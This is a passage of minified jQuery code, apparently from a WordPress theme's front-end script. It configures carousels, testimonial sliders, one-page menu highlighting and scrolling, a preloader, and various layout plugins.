themestek_responsive=[{breakpoint:1200,settings:{slidesToShow:6,slidesToScroll:themestek_slidestoscroll_1200}},{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:themestek_slidestoscroll_768}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_479}},{breakpoint:0,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_0}}]}
var themestek_fade=!1;if(jQuery(this).data('themestek-effecttype')=='fade'){themestek_fade=!0}
var themestek_speed=800;if(jQuery.trim(jQuery(this).data('themestek-speed'))!=''){themestek_speed=jQuery.trim(jQuery(this).data('themestek-speed'))}
var themestek_autoplay=!1;if(jQuery(this).data('themestek-autoplay')=='1'){themestek_autoplay=!0}
var themestek_autoplayspeed=2000;if(jQuery.trim(jQuery(this).data('themestek-autoplayspeed'))!=''){themestek_autoplayspeed=jQuery.trim(jQuery(this).data('themestek-autoplayspeed'))}
var themestek_loop=!1;if(jQuery.trim(jQuery(this).data('themestek-loop'))=='1'){themestek_loop=!0}
var themestek_dots=!1;if(jQuery.trim(jQuery(this).data('themestek-dots'))=='1'){themestek_dots=!0}
var themestek_nav=!1;if(jQuery.trim(jQuery(this).data('themestek-nav'))=='1'||jQuery.trim(jQuery(this).data('themestek-nav'))=='above'||jQuery.trim(jQuery(this).data('themestek-nav'))=='below'){themestek_nav=!0}
var themestek_centermode=!1;if(jQuery.trim(jQuery(this).data('themestek-centermode'))=='1'){themestek_centermode=!0}
var themestek_pauseonfocus=!1;if(jQuery.trim(jQuery(this).data('themestek-pauseonfocus'))=='1'){themestek_pauseonfocus=!0}
var themestek_pauseonhover=!1;if(jQuery.trim(jQuery(this).data('themestek-pauseonhover'))=='1'){themestek_pauseonhover=!0}
var themestek_rtl=!1;if(jQuery('body').hasClass('rtl')){themestek_rtl=!0}
jQuery('.themestek-boxes-row-wrapper > div',this).removeClass(function(index,css){return(css.match(/(^|\s)col-\S+/g)||[]).join(' ')});jQuery('.themestek-boxes-row-wrapper',this).slick({fade:themestek_fade,speed:themestek_speed,centerMode:themestek_centermode,pauseOnFocus:themestek_pauseonfocus,pauseOnHover:themestek_pauseonhover,slidesToShow:themestek_column,slidesToScroll:themestek_slidestoscroll,autoplay:themestek_autoplay,autoplaySpeed:themestek_autoplayspeed,rtl:themestek_rtl,dots:themestek_dots,pauseOnDotsHover:!1,arrows:themestek_nav,adaptiveHeight:!1,infinite:themestek_loop,responsive:themestek_responsive})});jQuery('.themestek-boxes-row-wrapper',this).on('setPosition',function(event,slick){jQuery(this).find(".themestek-flexslider").each(function(){jQuery(this).resize()})});jQuery(".themestek-slick-arrow.themestek-slick-next",this).on('click',function(){jQuery('.themestek-boxes-row-wrapper',jQuery(this).closest('.themestek-boxes-view-carousel')).slick('slickNext')});jQuery(".themestek-slick-arrow.themestek-slick-prev",this).on('click',function(){jQuery('.themestek-boxes-row-wrapper',jQuery(this).closest('.themestek-boxes-view-carousel')).slick('slickPrev')});jQuery('.themestek-boxes-view-slickview,.themestek-boxes-view-slickview-leftimg').each(function(){var themestek_fade=!1;if(jQuery(this).data('themestek-effecttype')=='fade'){themestek_fade=!0}
var themestek_speed=800;if(jQuery.trim(jQuery(this).data('themestek-speed'))!=''){themestek_speed=jQuery.trim(jQuery(this).data('themestek-speed'))}
var themestek_autoplay=!1;if(jQuery(this).data('themestek-autoplay')=='1'){themestek_autoplay=!0}
var themestek_autoplayspeed=2000;if(jQuery.trim(jQuery(this).data('themestek-autoplayspeed'))!=''){themestek_autoplayspeed=jQuery.trim(jQuery(this).data('themestek-autoplayspeed'))}
var themestek_loop=!1;if(jQuery.trim(jQuery(this).data('themestek-loop'))=='1'){themestek_loop=!0}
var themestek_dots=!1;if(jQuery.trim(jQuery(this).data('themestek-dots'))=='1'){themestek_dots=!0}
var themestek_nav=!1;if(jQuery.trim(jQuery(this).data('themestek-nav'))=='1'){themestek_nav=!0}
var testinav=jQuery('.testimonials-nav',this);var testiinfo=jQuery('.testimonials-info',this);var rtloption=!1;if(jQuery('body').hasClass('rtl')){rtloption=!0}
jQuery('.testimonials-info',this).slick({fade:themestek_fade,arrows:!0,asNavFor:testinav,adaptiveHeight:!0,speed:themestek_speed,autoplay:themestek_autoplay,autoplaySpeed:themestek_autoplayspeed,infinite:themestek_loop,rtl:rtloption});jQuery('.testimonials-nav',this).slick({slidesToShow:1,asNavFor:testiinfo,centerMode:!0,centerPadding:0,focusOnSelect:!0,autoplay:themestek_autoplay,autoplaySpeed:themestek_autoplayspeed,speed:themestek_speed,arrows:themestek_nav,dots:themestek_dots,variableWidth:!0,infinite:themestek_loop,rtl:rtloption})});jQuery('.themestek-boxes-view-slickview-bottomimg').each(function(){var themestek_fade=!1;if(jQuery(this).data('themestek-effecttype')=='fade'){themestek_fade=!0}
var themestek_speed=800;if(jQuery.trim(jQuery(this).data('themestek-speed'))!=''){themestek_speed=jQuery.trim(jQuery(this).data('themestek-speed'))}
var themestek_autoplay=!1;if(jQuery(this).data('themestek-autoplay')=='1'){themestek_autoplay=!0}
var themestek_autoplayspeed=2000;if(jQuery.trim(jQuery(this).data('themestek-autoplayspeed'))!=''){themestek_autoplayspeed=jQuery.trim(jQuery(this).data('themestek-autoplayspeed'))}
var themestek_loop=!1;if(jQuery.trim(jQuery(this).data('themestek-loop'))=='1'){themestek_loop=!0}
var themestek_dots=!1;if(jQuery.trim(jQuery(this).data('themestek-dots'))=='1'){themestek_dots=!0}
var themestek_nav=!1;if(jQuery.trim(jQuery(this).data('themestek-nav'))=='1'){themestek_nav=!0}
var testinav=jQuery('.testimonials-nav',this);var testiinfo=jQuery('.testimonials-info',this);var rtloption=!1;if(jQuery('body').hasClass('rtl')){rtloption=!0}
jQuery('.testimonials-info',this).slick({fade:themestek_fade,arrows:!1,asNavFor:testinav,adaptiveHeight:!0,speed:themestek_speed,autoplay:themestek_autoplay,autoplaySpeed:themestek_autoplayspeed,infinite:themestek_loop,rtl:rtloption});jQuery('.testimonials-nav',this).slick({slidesToShow:1,asNavFor:testiinfo,centerMode:!0,centerPadding:0,focusOnSelect:!0,autoplay:themestek_autoplay,autoplaySpeed:themestek_autoplayspeed,speed:themestek_speed,arrows:!0,dots:themestek_dots,variableWidth:!0,infinite:themestek_loop,rtl:rtloption})});if(jQuery('body').hasClass('themestek-one-page-site')){var x=1;var nav=jQuery('.mega-menu-wrap, div.nav-menu');nav.find('a[href="#themestek-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');nav.find('a').each(function(){if(x!=1){jQuery(this).parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item')}
x=0});var sections=jQuery('.themestek-row, #themestek-header-slider'),nav=jQuery('.mega-menu-wrap, div.nav-menu'),nav_height=jQuery('#site-header').data('sticky-height')-1;if(jQuery('#wpadminbar').length>0){nav_height=nav_height+jQuery('#wpadminbar').height()}
jQuery(window).on('scroll',function(){if(jQuery('body').scrollTop()<5){nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');nav.find('a[href="#themestek-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item')}
var cur_pos=jQuery(this).scrollTop();sections.each(function(){var top=jQuery(this).offset().top-(nav_height+2),bottom=top+jQuery(this).outerHeight();if(cur_pos>=top&&cur_pos<=bottom){if(typeof jQuery(this)!='undefined'&&typeof jQuery(this).attr('id')!='undefined'&&jQuery(this).attr('id')!=''){var mainThis=jQuery(this);nav.find('a').removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');jQuery(this).addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');var arr=mainThis.attr('id');nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');nav.find('a').each(function(){var menuAttr=jQuery(this).attr('href').split('#')[1];if(menuAttr==arr){jQuery(this).parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item')}})}}})});nav.find('a').on('click',function(){var $el=jQuery(this),id=$el.attr('href'),arr=id.split('#')[1];if(jQuery('#'+arr).length>0){jQuery('html, body').animate({scrollTop:jQuery('#'+arr).offset().top-(nav_height)},500);return!1}else{return!0}})}});jQuery(window).on('load',function(){"use strict";themestek_devide_menu();if(jQuery('.themestek-flexslider').length>0){jQuery('.themestek-flexslider').flexslider({animation:"slide",controlNav:!0,directionNav:!1,start:function(){if(jQuery('.themestek-timeline').length>0){jQuery('.themestek-timeline').smTimeline()}}})}
function themestek_hide_preloader(){jQuery('.themestek-pre-loader-container').fadeOut(1000)}
if(jQuery('.themestek-pre-loader-container').length>0){setTimeout(themestek_hide_preloader,100)}
if(jQuery('.themestek-timeline').length>0){jQuery('.themestek-timeline').smTimeline()}
if(jQuery('.themestek-slider-wrapper .nivoSlider').length>0){jQuery('.themestek-slider-wrapper .nivoSlider').nivoSlider()}
var rtloption=!1;if(jQuery('body').hasClass('rtl')){rtloption=!0}
jQuery('.themestek-slick-carousel').slick({autoplay:!0,arrows:!1,dots:!0,rtl:rtloption,});(function(){var nav=jQuery('#site-navigation'),button,menu;if(!nav)
return;button=nav.find('.menu-toggle');if(!button)
return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return}
jQuery('.menu-toggle').on('click.vihan',function(){nav.toggleClass('toggled-on')})})();jQuery('.righticon').each(function(){var mainele=this;if(jQuery(mainele).prev().prev().length>0){if(jQuery(mainele).prev().prev().attr('href')=='#'){jQuery(mainele).prev().prev().on('click',function(){jQuery(mainele).trigger("click")})}}});themestek_blogmasonry();jQuery(".themestek-fbar-content-wrapper").perfectScrollbar({suppressScrollX:!0,includePadding:!0});jQuery(".themestek-header-style-classic-vertical .themestek-header-block").perfectScrollbar({suppressScrollX:!0,includePadding:!0})});jQuery(window).resize(function(){"use strict";equalheight('.themestek-equalheightdiv  .wpb_column.vc_column_container');setTimeout(function(){jQuery('.themestek-timeline').smTimeline()},100);themestek_sticky()})